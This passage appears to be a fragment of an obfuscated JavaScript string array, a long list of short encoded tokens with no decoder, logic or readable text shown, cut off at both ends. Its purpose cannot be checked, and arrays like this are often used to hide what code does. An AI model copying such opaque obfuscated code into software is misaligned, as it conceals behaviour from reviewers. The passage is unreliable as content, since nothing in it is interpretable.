od','n8ooWOxdVfe','WObxzmk9WOu','W6KmnCkbWOC','W6CKW5lcKKa','Ec/cU1dcUa','WOpcHMlcJN8','vCo3W7dcUSos','uCkpaSohgq','W6WZwI/dHa','WPlcJHNcJG0','WQSIu8k6W6y','ECoMkwSS','WQGVWQ4MbG','W5uxWO7dG8ks','WQCqW5m4gq','W4LQWPjjW7q','W7pcM8kiWQJcIG','i8kfWQizW4q','WPFcIrZcSZW','WRKOW6O8FG','thPtW597','E8oeW6H8iG','WO7dUNldG0e','W4FcOsRdRSoG','W4nXCwNcGq','dKaAimoC','W5vyxfpcNW','WOCRya7dRW','W78XDHdcJq','W5P8WPHvW6i','WPWyWPOMoW','BN9vWQbc','ymoWW7zXoa','CcqdW7L7','W7WJBbxcKa','WQSWW4iJBG','WPhcOCo6ESob','vSksBuqe','W6OXW4VcHvK','WRdcG8o9umoS','W7vlWPboW7S','l8orWOFdV1q','uHNdImo8pW','umolW7VdVb8','W4SYoXhdSa','WOxcHmkjjmku','WPOHqdZdHq','W7SxWRtdR8kN','lCoHhCkBjG','WOb4ySkCWOG','WPxcGvdcJMC','W5WtWPJdGgu','c14cimoj','WRvGW7L8bW','WONcGmkaWQFcIq','oSkWW7BdH8on','WRrBWPVdGCoV','tSoLW7NcQCop','W4hcLSoMW7G1','WQtdHZhdJSkE','zCkhWR90W54','rSk8WOT7W6S','c2W9iCoC','W5DaWQ9oW6C','WQjhm1RcQq','WQGAyIhdJa','WOBcO8kgkJS','tCoQW6VcOmoq','WQJcNSo9vCo9','W43cMSo5W70+','vCoRW5VcR8oJ','W7FdISkhW5fL','W6WXrdFdTG','dYq9W6q7','WO51uCkEWR4','cJFcJ1BdPq','CGyGW4Td','WO3cSNdcJ3y','BmoqW4/cRmoD','lNOgdCo4','fYxcGfJdRa','ahNdOSkADW','rSocW45ugG','D8kirfDW','W4aDW4NcRLO','WQ0ryINdSW','wGldO8oosW','W78XzWhcKa','qcxdL8otCa','aahcUMBdKW','WRNdJZhdN8kH','WPnJch7cNa','WP3cGqVdHbm','W4TOcmkVWQ4','WRrpBSoXW5G','vN9vW41W','WQ90WQldT8oK','W4rSj8kQWPy','WPxcHmkQc1q','W5usFbpcKW','WOXrWQ7dMCof','W43dNJbWW6G','W5X2o8kZWOC','W7mZWPpdHSkt','W7ngiSk1WRi','W4dcImoGW7qo','WQ/cKmkgkwq','vbmUW4Xn','WQuPW5WLFa','W4D+WOvkW7q','WQK4WQvHjW','WPrKlhdcVG','WP7cSSoTkSk4','W5hcHSoaWOTQ','smoIW7ZcSmoD','beuClCoj','W6uWyqRcHW','WQOdW6q9cW','WQy5W48PEG','W454k8kHWPC','W5DIWOXaW6y','W6fQfbFdTW','WPWSualcSG','W4lcNCkKWQxdKW','qCoOffC3','WQZdMalcRMa','xCoPc0G2','gguMkSoQ','ESohW5DKpa','W5xdGYLWW4O','h0SGcSot','CrFcMNldGG','qCkGWO97W6K','pbGFW6O3','WO7dUZJdRSk/','W6FcJCkaWO42','WOKoWRrfoq','W6u5W43cPMS','WRdcH8oli8oI','vHq2W4ja','WP9lcWRdKq','WPJcGCkwWRxcIW','DLDTW6Ld','W7ldRCkgW4Xo','s8oGguWt','nY7cNg/dQG','W4HQimkQWQW','hXrJeSo8','WPhcSrxcUs4','rmkPWP5HW7S','WOhcMmkwWQJcKW','WRTVrSkQWPu','WQFdPaJdN8kH','W6jkwftcLa','W60GrcVdVG','gt0BWOKL','WObgWRRdMmoB','tSkssfLG','DXOyW4GI','fX3cU1ddMG','fd3cRxpdGq','WOWVWPTPeq','WPxcLYpcJZe','WQVcKSoRsCo9','W6i4W7BdRSkT','WPpcLbhcPIa','WQGcW5y+ha','W58UzIxdPG','w8oNd1OS','W7xcMYRcLmkw','W6ZdLbPwW40','WQxdRCkJk1O','uCoIfeGJ','xmoafmkWiG','W5tcOIhdVSoQ','WPpcJ8kKfvO','WOr+WRSgjW','mmoqWO/dRvq','WO3cMHtcRtC','WPZcG8kuWRJcLW','BSkOWQj8WP8','krqlW6u3','WRaGA8kEW7i','W7ldTZLQW44','wIRdSSoGxq','W79YcbBcHW','W4qzgt3cPG','xCk/WOT1W7W','igCzsSoa','W6i2zdJdSq','W5qnWPRdNwm','WQ/cRvxcP1m','BZGdW55g','v8otW6tdNWK','pKGblCoC','w8oSW73cSSox','gb9QcCoQ','WPuOW5W+xW','W44jx1pdHW','WRhcGMJcGgu','W4ueWRnoW5y','W5GBWQRdJCkB','wSkJWPP0W6q','W5xdNGtcGxq','grtcSw7dTG','D8oNhKq2','WQmBqSkfW5G','W47cK8oUW6G3','WONcICkSa0K','WRhcJWdcIdu','W5NdHGVdMCk5','W61IdhxcGW','tCoTW4ZdMsS','W69SWOhdRSkT','sCopcuSv','W4NcNmkVWQRdJa','WOKzaeFcLW','oCovWR3dSu0','tmoBC0ue','W4yqW5tcNfa','W5GFzY7dPq','mSobkCkThG','WRZcNSklfCkQ','WPddHrVcJ08','aHtcO1VdSG','WR7cTcpcOaO','W5vHWP1iW6G','WPZcJmkeWRRcGW','A8krCeWe','w8ogngaX','xSoGcSkUiG','j8k9W6/dVmoi','WRhcLxBcJ2C','nCohWPVdQ1i','ftXJW6y3','WPPjfa/dMG','W4JdTmkjWPtcUa','W59OWQW3eG','W5rSWO5WW7S','W4SFWPFdU3W','WPFcJmkSceO','W5KnWQldHmoL','WQi8xr/dLq','W5jZWO9lW6C','aWzReCoR','WPhdSZhcH1a','otdcS1ddGW','WQqYzCkzW6m','ceBdQCkmsq','WP3cJrdcRYq','WPBcL8kfnSks','WQJcKmoGvmoX','wL7dJ8osqa','WR5IwSkMWRi','kJ0vW4Kq','pMW9emoG','WRTBFmkFW5i','W7DJdqFcLa','uchdRCoPwa','W5tcG8kVWRtdJa','umkKz1vE','W5q7wvddPW','W4emWORdImkc','W45UlSkGWPy','WPqUrqJdHa','WPRcLWxcQcK','W5ldUZriW68','WPjKc2lcGq','tJZdUSoRwG','WOBcI3JcK20','DCoNgCkBja','W6RdMvbsW4m','W4DMmSkUWPC','WRZdVrpdGmkY','hKCUlmor','rSoDbmkTnW','tCoblZK2','W4CoWP/dHhW','b23dImkaEq','W7NdTSkFW7fZ','W5DYnCkKWO4','u8oPWOFcU8oc','tgTmW4n2','W7RdLHfQW6C','vYGaW4bJ','WOdcHGdcUZW','W6esW7jTW7G','ECowdSkyea','WRxdSWFdM8k8','mCobWPxdOK0','v0POW4v7','WOHzbqVdIa','vmkTWOvTW6K','WOxcVSknWQdcOa','nbeyW7eX','W5/dTmkpW7DB','W6atWR/dVLi','W50aWO/dJ8ki','tYqsW49J','cGtcRvldRW','gWBcSvhdVq','W6ehWR9UW4e','WODEWP7dHSoa','fH/cPvJdPa','W4lcPdNdVCo+','nsaKW4qV','WRpdOrldHmkZ','W4/cISoQW7Gl','WQ0+BSkfW6u','pSopWR3dLe8','WQ83rcNdRG','i8kkWQrvW5q','W7ZcSs7dQCoP','WPdcQNxcS18','W4LcrepcKa','o8oVWQxdTKS','W4hdTITUW5O','WO4nWP9eha','kSoDWOhcTSk1','pSovWPtdJJ0','D8ozW6jUoG','mWSEW7i+','W6tdQZujW4m','eXr+n8oP','W6hcGSkMWQ/dHa','pLOefCom','WQ8TWQDlea','WR59WR9UW50','W6nYgHhcTa','WPz0gwFcNG','W5G3WO7dPmkL','hX59emoU','W4igWOpdLgu','F1zHW69u','WQBdMhddGSkf','W5L4mCkAW6y','W5dcG8oOW7KY','WPNcI8owxCok','hKyDmmoi','W7uXybdcLW','WR0FW4i4ka','WPLIaeFcHq','cWGBW5yT','WOJcKCk5eKC','oWSiW7mV','WQipstxdLW','WQL6dqRdGq','j8oHgSk7mq','WRyMrSkvW4u','WQWOW404AW','cSoMf8kuFa','W5OtWPddGSkz','g8ovnmkvgq','wJZdSmoZxq','aGbQeSod','WOTdFmkLWRO','W7hcRu3cR2tcKhu','ECkRnmk2oW','CCoPcMWa','W47dUW9LW54','WQBdRq/dGSkK','WOXUwSk6WOO','WO9qhbFdOW','W7G+W73dVfK','vCkLWOj1W6u','W4ZdSSkzW5PZ','WQ3cHXRcIw0','W4zqueJcIW','W6JdRuujW6u','WQFdRHpdH8k0','W63cKmkkkc4','BmoTW5VcPSop','W6BcTCkpWQNcKq','W7vHabhcJG','E8kpBSkfmW','WOXyy8k+WPO','W5WfWP7dKmkF','W4ilWQRdLCkf','oGxcH3FdOq','W41wxfpcGq','smkMWOtcTmk9','WO0jWQzraG','WO9pBCkUWRu','W6O9wcRdPq','WRugW5W9hW','W6esW7jTW6m','i8o4C0C/','gt0fW68O','BKSUW5rJ','oCkxW5VdImoR','ymooWOFcNCov','W7yRuJRdVW','fHXMh8oV','WRKsW7yVzq','W4mvWO3dHSke','W7zhdJJcTW','tCo6W43cUIW','WQ7dScdcVx8','W4uFWONdMx4','WONcTCkcWP3cSa','W4Ljrf3cGa','vmoYevuY','rX4PW4fc','WR7cJGpdQ8ox','WRS1W44Zta','WQJcMSoSxCoO','A3TtW4fY','WR5jfs7dQW','W7WXW5BcHe4','srLmW6zG','gHhcVLVdUW','WQP5WQldVmoY','WOS5zJBdQa','W4lcLmoJW6ip','hL5Hkmo1','W5NdSHNdICkC','z8o8W5ldUcW','zCogW6TRiq','W7CidblcNa','W4hcM8kLWQxdHW','zmosW7BdLqK','W6i+qdZdUq','WOpcG8kwWQhcLa','zmkeWQH5W4m','cCkkW7ddN8oH','W6BcTCkxWOxcUW','xxfsW4jL','eX9Je8o5','gX7cRv7dOG','W6X3gWtcIW','W6tcJrZdMW','awhdHCk5xq','aqn6bCoS','W4L1yeRcNq','W44rWP7dMw4','WPBcQSkBcmko','iHKuW6m3','tCo7lejg','WONcJNJcJw8','WPTogHhdIa','W5FdRJHZW48','WPFcQCkGjwu','WO/cNSkMlSkO','WPVcICkanmky','zGKtW41z','WQHdmbldVa','W5RdQs5TW4i','WOXKkhhcLa','W4GRWQhdUxa','W5meW4tcJ2u','WQ3dNaWCWQC','W7a/W4RcN0C','WO1bWP7dH8ob','dwxdH8k+xq','W7KXW4ZcMeW','W6GLEXpcKW','WOhcR3ZcUc0','WRhcJSo/s8oH','y3KTW7TN','WQ4bumkEW4e','WORcJadcRrC','ASoEcxS9','WRuSW5OYDW','WQPNjulcVa','W4NdTmkKWRRdIG','WQy3vCkDW7i','WR0pW5iUbq','W5uoqa','WOO3rtBdSG','W74crJVcOW','WRddVWJdRmoE','tmo9c0WG','g2ddNCk8uW','ghOEsSoE','WRupW7LYnG','mmkOW4BdMCoi','WQVcHSo1uSoJ','W5DEqflcGW','fKuAlSoq','sSoEhNS1','tZpdTSoWwW','W5ifWPBdHCkp','W5eRvJtdTG','WOlcJmk7aum','WRGOW4S5Ba','i8oYWPNdGuq','WQelW4uGca','WONcHCkTaeK','vCoWW4hcJCos','WQNdMaBcQhS','W4Gldd7cKW','W59gFvBcHq','W65iW57cOmkH','W787rdBdTG','WR7dONddQSkL','FmkXWPT7W7O','WPCvC23dVCk3BmosWQBcJx4y','W4TNqelcKa','WQapW5G8cW','WPevA8k9W70','aGjWnCoz','WRddGaVcPMm','WQFdVGBdM8kE','WR7dIr/cRMi','W7m/qYRdRq','WRddIbNdOmkJ','WPfyjxlcKW','i8oNdSk0fa','tIGoW6Xw','WPRdPbNcRee','W53cHCoGW6us','WOxcHCkNdSk1','WR5LWOTTW5K','tHS7W4vg','W68/uXNdHa','WOOiWOryhW','w8kVywfh','WQ3cRmo+W4lcKa','W5xcQsddTSo0','W6vywhlcKG','WP3cLXJcRcS','WQxcLgJcIu8','W4tcRYRdNSoP','WRSqxcZdLG','W7fQeIJcHa','eZahW6Sz','ESodW6NdNX4','W7G+W77dS2i','W7xcRqpdISov','gWC5W6S5','W7VdU8kfW5WT','WOy7W4eIra','wmo/dmkJjq','WPzyCSkKWQK','WQldUrtdHmkY','W5C9EepcRG','ACooW6fRmG','WOikWPfqhG','mdbabCoz','dNSBoSkf','W5LRWRvJW7m','WRyIW5CUbG','W4xcVIZdRCoU','WQqossldIG','dKGdmCoi','W78rW6RcNeq','WRJdHq3cVNK','eaZcUuldOG','WOfyWQNdMCod','wCoJbuqL','eCkTs1Pf','WObderNdOW','d8oocCkqcG','W6KfWPRdONe','W5vViSknWOK','WOiCWPjBha','W7uVzZFcSG','xmkOy2zP','WP9mD8k5WQG','w31qW5HZ','WQvNiMBcHG','BCkrw1b4','wIddQSoSwa','dXCyW7ui','tbiPW45o','WOBdSZldHCkN','bWNcU2JdJW','W5D2zLRcSW','nSoek8kJfG','dr3cQKFdOa','WOayWOrDpa','WQ3dLsVcOgW','W4zOWPnmW7q','W7/cJaRdRSom','WO1cgHpdGW','EmksWRqzW4q','WPpcK8k4dvi','v8oeW58qgq','oComWOhdR14','W4zurflcNG','eaVcVu/dLG','WPjgg2xcHq','W4PBCvNcKW','nrT6e8o3','WRFcISkZevC','Ed7dQ8oova','WQL/FxNcOG','WPVdVJFdGCk+','iSkoW4pdMmo2','W51hteJcHq','W7qKsmofWQi','tJpdOCo3xG','aWxcO3ddHa','WPxdJIZdN8k6','W5DNomkTWOC','W6RdRsP9W4e','dWhcRepdPq','W5dcJ8oJW7ex','gqpcUwZdSG','WQhdNXVcUgu','W5lcQ8o7W7yu','rqvpW4XJ','WPCms8kfW7S','WO7cHmoJu8ox','W7xcSr3dUSoQ','wXpdLmoxkq','W78YxsNdSW','vmkuWPDdW4G','DIakW5Pk','W74eFX3cRW','ltZcK3a','WR8FWQjfaq','W4VcSCohWQ3cRq','W5/dOSkeW75u','WOZcOCo8ESo2','W4PgWO1oW54','jcRdJSo/Eq','WRy9ysNdQa','CceiW6fo','W5KsDa/dTG','W5xdTXHlW4G','W7mMhCogWQC','W7OJBahcMq','tWhdTmo4xa','WPtdMtFdV8ke','jJztkSoG','bSocl8kmhG','W4xcVYJdQmo7','WOb0ESk/WQK','WOFcM3VcOfG','EbJcM1xdLG','W7qGW5dcHMW','x8oTmwST','wXyNW5PD','W44eWP7dMCke','W4udWONdIhK','W6GTW5lcM0i','WP3cK8kmWR7cJq','maSbW6SU','WR7cHaBdTSoA','W57dOmkrW7bo','fqD8hmo6','W7zOnSozW7m','WRy0WPXyoq','WRm+W4GLBW','tSkQWOT0W6u','W4NdRmksW6Lk','WPBcI2tcINy','WO9/CCkOWQO','DSo2W6hcUJG','WOmCrCkTW7C','xZhdQConqq','W7WRzHhcGW','tSo9c0KQ','WOpcLmkmWQBcGq','nmkUW7BdVmon','eZJcL2ZdSG','WPz0gMxcGa','iCowWOtdQvm','W44GDSknW5C','WORcIgNcJgG','cry5W7it','hGpcVL7dPG','W4NcLSknWRtdMG','mWZcLehdUW','WO7cUmovCCoq','W5xcQYddVCoj','W57cVSk2WO3dIq','WOLabq7dNa','dmojnSkteq','WPhcRCoxF8oq','WRtcJSoTFCor','WQmhW5GOaG','CSoCW4BdLWm','gCobWOhdP2G','WRxdLrNcTeq','WPtcLmkNfKG','WPvtWRNdO8og','W6TeE3xcGW','W4xcPI7dVSo7','ccy0W5y5','W6rLWQuVW6e','WQeWWQ4Hya','wSkNWOn5W6S','D8oMW5VcRSk/','WQOkrZBdMG','W4BcLCk/WRhdIW','fKWMkSoj','WOJcGHtcOY4','DCoMpe0Y','mayiW7in','i8oVCmoera','nu7dUCkBwa','ngrVW4rM','WO4qBCkWW5O','WRhdPrFdI8kL','WPOmW4WWEW','jaRcU0RdUG','rGS0W5Xg','hYazW5mf','WQq5BmkDW7C','D8kvwK5V','W5xcUZ3dO8oP','mZZcQhxdIq','W5nPirNcGG','WO/cVmoaqCo+','W4RdSYz1W5m','WRhcSaRcGIi','WRmyWPXEaG','WRhcHCo8tCo2','kaivW6OO','v2ngW4r/','W6TIhHVcKa','WPv5eGldLq','ywuln8oW','W7jTWRbYW5m','kmkYW6ddNCoB','WR86W4mVDa','WPLBfqZdIa','WPxcMmoJpmoW','W4xcKSkWWQ/dHG','W5ldR8kjW6Pm','FYRdRmoPyq','WQ8rv8oBW6qGdqJcVSkjW5q','uSohW75UmW','WQFcPmkzlCkF','fhTWhmop','uSo5f0yP','WRvmDSkGWPS','WOr/bhVcKG','WRXgoK7cGq','xmkFWPT9W6q','WOX6f2ZcNq','qCkJWOfWW4a','W4hcItFdQCo2','rmoXbSk/ba','WQFcILFcPgG','W4L8WORcVN4','nJFcMgxdMa','WQGapshdJq','tmobW63dNGG','WRhcG8o9ACoP','BColW6LSjW','lWOIW5uz','WP0QW4m9pG','AmkuWPT0W7O','WPbhWOldOCoc','WR/cKCo+qSoq','BmotW5D/lG','W4qlWQldJmkN','fmoCoSkjha','WQRcRSkniNG','W5WgWOZdKCky','f1VdPCkKFq','CYaJW6Tb','W7KMEqxcJG','qmoYb8kSjG','WOjmFmk1WRq','fve9n8oq','W7fll8kaWRG','WROcxZtdLW','BZGUW59T','WPCDWOnmhG','jCk+W6pdHCok','WRJdGadcO3K','W6ilxq7dGq','WQuRW58+zW','BmkrcYWt','jfT0pSk3','WOaRWRS/cW','c3JdJ8kRwa','W5zLWOTrW7i','WQKxW4u5gq','zmonW6NdP2a','WPr5f2pcKq','W5VcRZFdQmoR','vfPuW5TE','qquVW59E','DComW6rKiq','WPObrqldVG','CmorW7r8na','W4KVlLpdGq','db3cSuxdPW','WPNcTCkyahm','WRq4DCkkW7e','W64dWOBdLxi','WRJcPSoXW4uW','WPDgW4Xeuq','W4fwwuVcKa','z8odW6pdObO','ECoAlwCj','W5RdQCkvW7jm','WPFcS8kVbwW','WRhcKCoOWQhcQG','WPzgfXxdHW','WPFcKCkVcmkp','W5hdTsLPW4y','WQ1+gLlcLa','WOiIqCkTW4a','WO/cLH3cSHC','W7NcMSoUW55Q','WQuSW7Cppa','WQFcNmkHbmkw','BmowW7RcUIG','hfWikSoF','WR7cRbRdUmo2','W5VdGZH1W6u','l8ofWONdRKi','W4CeWPNdOwq','WQFcJSoVtmoG','WO1hWQFdLSoh','w8ovW4FcPCoI','W4FcTmkqWPBdIG','W5tcImknWRFdLG','wSoDW6ndW7y','WO55tCklWP0','fb3cR1tdPG','i8oNl8kuja','WP7cGrxcMZy','WPZcTbVcKYe','WRypWOvgdG','WP89W4NcU08','WQpdRulcIvm','WQRcS8kflLK','WQ5ixCkEWO8','WQWZxd3cPW','vmoiW6FdVWG','W4/cI8k5WPtdHG','WOPfcG/dGW','dCouW65rhW','W5tcLmo7W6mq','WPpcJmkUnei','WORdKW/cOgm','W4SmWOldGMy','wZRdUCo7va','W44XxrtdRW','W4LSWP9nW7y','AmoJW4n8ba','kmk2W4tdG8ov','W4D9WOrcW6G','hN7dJSk6sq','nffSW6mz','WQikFbBdJW','WR7cJ8oHx8oU','WQFcI8kHk8k+','WPhcK8kHaeC','aCoblmkahG','mdpcKu7dVG','W6CMDqpcLq','n2nuWR43W4iYgYDHvwS','WQa3DrFdMW','drJcTfpdOW','WORcIhhcINO','WR5aoNtdSq','W48rWPhdOxK','WPLoz8kVWQO','W5bNtglcIW','W4XurwRcHq','BcKSW714','WRVdOMxdHCoE','smo5eu4U','WO5FDCkMWQq','fsX4bmoH','nSo8vCk1iW','WO5EkXFdQW','fmowW6tdMSoi','W4yqW4/cUe8','h8oqWQ/cI0u','WQGWW75rya','WQqqsZddNq','W4BcUJ3dNSoY','crH5n8oP','W4VdRCkCW7rj','WPFcGCkijSkl','WRxcJdpcPtm','W5GmdCkPWOC','bmoUtffV','WQCxW50Vda','xmo6d0SG','W4RcVZxdOSkd','u8oDiSkOpW','DNXcW6D2','hIZcQdRdPW','bwyxpCop','n8k5W5dcO8oS','qWldTSooAW','WPPAeb3dKq','zmotW7nQpq','W4WiWPNdHSkh','nmoiWOhdOfy','W55tWQTVW50','j8k5W7ZdM8od','W5pcVY7dVSoP','W4mrWRBdUCoW','D8ovW61Oiq','WP7dOWxcMuW','WQ94WORdTG','WO9BjLtcOG','fJSbW4uz','W5SvWPBdKMa','sSoUW4G','iZ3cPfxcUa','WPfyCSkiWR0','W6itwdBdLa','hh/dG8k+vG','W4RdUZb3W4y','fX5DamoD','WQqDv8kkW7u','pr4zW6O+','lJajW4io','W51CxK/cLq','W64lxcxdRq','rSkLWPvIW4a','WQxcISo4mmo1','fmogm8kBbW','WObgmbNdTa','W4RcNcxdLSox','WO5mjeVcGYmrWPxdTSodW5TN','dqxcQ17dOW','W6eWW5JcN0S','CqKTW6j5','WRj1BvxcVW','WRGnWQ7dQSoW','WRefFSkoW6q','W7hdK0hdG8oO','WRlcM8oGqSoL','WOBdQmkaaSkm','sCkLBgbJ','W7jOccZcGG','WPumWPL9iW','W5BdVYTGW5W','pxRdNmkSAG','ySoaW7D7mq','W5JcRsxdUmo9','C8oyW4TKiW','zmosW653nW','W6mXybpcHW','W4zkw1RcPG','D8ohW7vPpG','W4jAWO10W4m','W4NcVJ/dU8oW','hqtcN2RdHG','ocJcONddRa','q8odW63dNdW','WR7cKmo/vCoN','WR56WR9eW58','W6OyW4dcNL0','W4ldRmknW6zc','WQLdrxNcGa','bbVcRhhdHG','W4racr7cKa','mmoFpmkjjG','WPlcJmk5avy','pMyHamo2','W78GW4RcHLG','t39pW5LT','fGDJfCoR','B8onW7zPnW','W7aGtdJdVW','WORdHX7cU2C','cGj8eSo/','uSoBgK8J','hH7cPvhdQq','WO50WRFdU8o3','aatcPNldGG','WPlcHCo/nSor','WOdcLbpcUcW','ESkjyxfg','WRxdRrFdJmkL','qCovW43dHqe','WRdcNCo3vmo9','WP/cGmkaWQlcIq','WPdcOCknWPVcOq','W7i6zXBcGG','W50HybVcUa','W5pcSCokW7uk','W4ZdUdnTW5m','WPBcHhdcS34','W7hdUdjYW4a','lby8W6Gn','W7JcGCoPW70J','WO3cHqVcRIS','CCoNf1Gf','W57cICkVWRldLG','WRXmymkhWRa','W4hcJSkZWQxdIa','WQVcTSkcW4lcUG','W63dUY1JW5O','W6y7W5dcKvK','WRaXW40Tza','WPreCCk6WRy','WQFcHmo2u8oV','xSo6eSk9lq','B8ooW7ZcUmoQ','WRy/W5eGBG','WPLUehNcLa','WP7cOmoyASoN','W7rVlWFcHa','W4BcRdBdU8o0','s8kqrvL9','gvBdP8kgDq','W5JcVstdRCoY','WQJdRSkXjfy','qmoYW7VcUmom','WQKnW54Kca','WO9WiNJcSG','WRjEdgpcSG','WQ3cGCkfW5Wm','u35uW5LG','xmo5BSkSfG','W6BcKSkPWR/cSa','kNS7nmoC','iCkAW5ddI8o+','a0Sci8oa','W5FcKCoOW6Ou','cqlcTvtdUW','y8kxW6nGW7q','W7vguM/cLW','WRr1WR5loq','x8o9e1iI','WRNdGXNcON4','B8kzueDi','WPJcImkjWQ7cLa','wCk+WP1YW7K','W6LldSkRWPK','dCk5W7/cO8oI','W6HCELddQq','WOpcLCkKWR/cRa','WOiyWOfaha','W5G0wYFdHa','W6mgWOSMFG','bSoYWO7dHeG','WRCJzSkBW6a','W53cOJFdOCoZ','WPhcIqRcMrm','W6Hjw0y','W5n6WP1pW4e','gXVcQvpdUq','W4ZdVCkpW6Hg','WOjNWP7dNmoA','WOToDJ7cIG','w8oIbfuW','W5zQkmk3WOG','W5dcOSo/W5Ka','W5NcI8kzW5Lp','W58RvaNcJG','heuApmoi','xGNdMSoWFG','iWnaj8oG','btX2jmo+','WPJcKfBcLWy','duZdMCkLnq','WRyjW4mUba','WRtcNSo1uCoY','WRGqsJ3dRq','W5NcHYldP8ow','WPFcKSkpj8kt','WPWEWPzlea','WQyPrZ7dMq','WOP8qmkBWOW','W7eMW5JcNfG','EmkltKf4','WOv5WOhdPSoZ','WQZcIcVdHau','WRK8CCkqW60','WPRcM8kSWRVcIa','W5KTztdcHG','W7RcLmktWPVdPG','brNcH3ZdOq','c0qUcSo9','WR7cGSksfSkx','W5RcSIVdRCoT','W4ldRZvRW4C','tgTzW5zg','W6OlyqVdHq','awddISk6wa','W43dQmkFW6Di','eCkotMfb','AttcLCozsW','W6lcS8kXWP3dPG','DNzeW6f+','gb3cQe7dNq','duqknCoo','ECoWW7jmlW','hwa8f8ox','WOxdGHRdRmoE','WRtcI8o2tmoR','uCoMkgK/','WRRcV8kjomkp','W6uRBbdcLq','ge3dHCkmvq','rJhdT8oWrq','WQiwqCkwW4y','nh5lW61g','wWiJW45i','dXxcU3pdKq','fqRcV2NdLG','WQVcHxC','rCoaW7jxoG','W4nwhGZdQW','W7VcO8oLW5yV','W7uTW5BcK0O','W6OOFWdcHG','W5xcRsddOmo/','WQHAECk3WOG','WPRcN8kPWQRcSa','bbNcPNZdIq','Fmo7W7FdSt8','xr7cLCoVxq','W5lcOSozW5KN','rSkIWPXYW6q','vCk2WO58W6C','hXnWdCo7','W5myqWZdRa','WR5KzmkcW5i','zmoxW7xdLHu','WPCCWPjodG','WQRcMSoQvmoX','WOZcJSkqjmkc','W61Vda7cHG','WPXeWQldSCoJ','imoGpCkOaa','WRjtWQ3dHSoV','WQ0OW5K5zq','WQNcIHRcUdq','W643rJddRq','WPJcU8kcvCoR','vmoza8ohbW','W63cJK3cH24','WPTlySkOWRq','w8oSW5JcQ8ok','uhnxW79G','WQRcKSosqCoU','WQiYWPRdUW0','W4RdTY9ZW4y','W7GIts/dUa','W6lcGt/dVCo5','W44Lr8kzW6u','tSoyngfj','qmoKW6dcOSot','W5BdHYxcGNK','WO/cLhNcIhy','W6GWwIJdPq','lSkXW7JdImoA','W5KLrXVcGW','WPtdHdpdL8oE','W5qnWPFdMxe','W5tdT8kiW7jo','CCovW4BdJGK','W74ZW5tcPL0','W7/cJIxcGSo9','W44EWOFdGMy','W73dL8kXW5jc','lrmoW7H+','W5eAsmkYW63cNNS','WR7dIrVcQ3m','W5v6WORdImoL','WQZcICkrWQpcMa','W5eLFIBcQq','W7fMgHhcGW','W4ZdUhddN8kD','W4qWWPtdImkh','WOuAW5CZva','WOznfbZdKW','WRzKahxcMa','W78NDXVcHa','W5NcN8k6WQxdJq','wCo+fhO3','W7eVqJJdSW','W5/cL8o+W7mE','nSoiWQfNW7S','jdjHcmou','W6iMCWhcIW','wdhdTmo7qq','W7SdubZdVa','bLalkSoC','WPJcPLpcLeK','hH7cV3FdIG','WQvQoH7dOa','WQ3cI8kWkSky','W4lcImkVWRVdIW','ySormmkffa','WQpdIr7cT3O','WPbAWQ3dLSot','xgrtW6Hf','fmowW5BdOSoI','iX0xW646','W75VgXNcHa','W4iuCYpcUq','W6XYbq/cQG','ib5gemou','WRy6vIVdRG','WORcLCkFWRRcRq','WR0nqYhdUG','WRCTW5WLCq','WP5fWRxdL8om','x8oHgCkIoq','WPhdMthdOSkZ','WRy4BSkrW60','W4FdVcTMW5O','W4VdQcrHW4O','W7JdQSkqW7ft','WQSiWP5saW','qJldVmoXwa','WRFcGxZcNW0','sCo/he00','EZ/dSCoTrW','c0CklSoC','W6rfcmkeWPS','qdVdUCoPwG','W4pcMmknWRxdLW','dgBdUCkDqW','W5lcKmoMW6mr','ymojW4JcMSoh','ESo3WOZdJIG','WO48WPvobG','W5SiWOFdIx4','vunuW5rX','WO5yrCk5WRq','datcPwZdHq','iSk/W7RdQ8oJ','wHiYW55d','lmobnmkmoG','A3PfW5rU','WQGtW4iBfW','dH00W6G7','W7NcMSofW5qi','bmozWO3dKve','WPqyFbZdNa','uMfnW79L','wSkHWOzHW6S','lSotWOZdHrG','h2ZdGmk+AG','oqmuW6qV','W59GWPrhW78','W6BdLaPIW6u','BSkvtfPP','W6GGW5pcK1e','ESonW4BcRCot','semTW61y','WQO2DZ/dMq','WQ3cNmo4t8oP','W53cKatdPmo0','u8oLc0GG','WRqSymkpW78','yCoNgeSf','ieCInCkI','WQGwW4iHda','WPtcLNxcGg8','f3GvlCoB','W6DYcatcKG','WPL5cI7dMW','WOjpeHBdIW','WO5BzmkHWQW','cXaFW7aW','W6ZdNHTMW70','W57dTmkAWO3cUa','W6T2ENZcSW','a8kxW7JdMSkH','rrK3W4vw','E1bnW5PZ','WQBcGCkgWQpcMW','W7RdTmo2vCoJW746j8oXWOxcVJm','ltySW5Xd','W5jfWRvJW70','WQSpW5CTaq','CSoiW5hcUHK','rSkZWP9fW7K','bGnQbmoH','WOOzl2pcUq','WPnFWQhdH8od','WQxdVbldJCk8','W44kWOxdM3C','WPW4WQ7dPSoN','WRHAs8kTW78','W4fctfdcGG','W4VdV8k8W5Pw','ASkJWQL0W78','pr9ZcmoU','WRi4ySksW7W','ibzgp8kd','WO3cHrVcUty','WR/cJmkBoCkA','lXOEW7CQ','WQRdHrJcUgW','WOVcR8kWku0','W5TRnmk2WPe','fGzOfSo0','W7NdJmkxW4u6','ASoKW7RcUCoM','WPdcONxcUNC','WP3cICkpWR/cLW','W416z13cTa','W6v2zM/cTG','W5pdHGZdPCo6','WPtcKrVcPtu','W5qrWRSgjW','W4TTn8kWWO8','WOVcKMtcI3q','WOlcI8kXeeO','BZGSW6HQ','pxTXm8og','WRFcKtZcSc0','W6XobwtdUa','W50dEJtcQW','WO3cQmkiWQVcMW','W4DXWO9dW6G','W4aZW43cGf4','WOHMchZcHW','W5JcJ8osW5qk','WQFcJCoTtSoN','WQ7dRwRcJgS','tmoqW6VdHqW','WOJcKSkybKS','v8o9hYW2','W4ZdOJ9JW5K','qSooW67dMbS','WRFcRColt8oH','t8onW49FeW','gX7cQGxcRq','WRFdIaxcNNi','W55VWRJdRSka','h2xdJCkywq','W5vWzcJcHW','W5T7imkKWOS','gHbHemo6','W4fqwv7cKa','DmknvLz7','dXFcR17dQG','oY9ifmoI','W5DIdHRcIG','WQCTEcVdNG','gCkEW5tdHmon','x8oqW4ddLX4','iXzDAmoy','W4yMW4tcGLO','fJCmW4uo','W4VdQCk3W5fM','o8ooWPVdSue','WO5cW4hdP8oq','WQ0jW5C5bG','rbiSW41l','t3fbW5H6','WR5RWRbOW5i','W5FcRmoVW70i','WQ